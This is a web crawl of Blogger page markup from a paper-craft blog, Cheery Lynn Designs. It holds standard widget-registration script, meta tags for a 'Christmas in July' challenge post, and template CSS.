_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2012/07/its-party.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2012/07/its-party.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/1620766593693004578/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1620766593693004578', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s72-c/partycollage.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg', 'pageName': 'It\x27s a Party!', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: It\x27s a Party!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'It\x27s a Party!', 'description': '  This weekend was my sister\x27s birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.       ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg', 'url': 'https://cheerylynndesigns.blogspot.com/2012/07/its-party.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1620766593693004578}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html
body_size: 40780
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/4679538930367541147/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' property='og:url'/>
<meta content='Cheery Lynn Designs Challenge 35 - Christmas in July' property='og:title'/>
<meta content='This week our challenge at Cheery Lynn Designs is Christmas in July Here are the rules: You MUST follow the theme and use at least one Cheer...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/w1200-h630-p-k-no-nu/CLD+Xmas+in+July.jpg' property='og:image'/>
<title>
Cheery Lynn Designs Challenge 35 - Christmas in July - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cheery Lynn Designs Challenge 35 - Christmas in July' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='Cheery Lynn Designs Challenge 35 - Christmas in July' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg' name='twitter:image'/>
<meta content='Cheery Lynn Designs Challenge 35 - Christmas in July' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
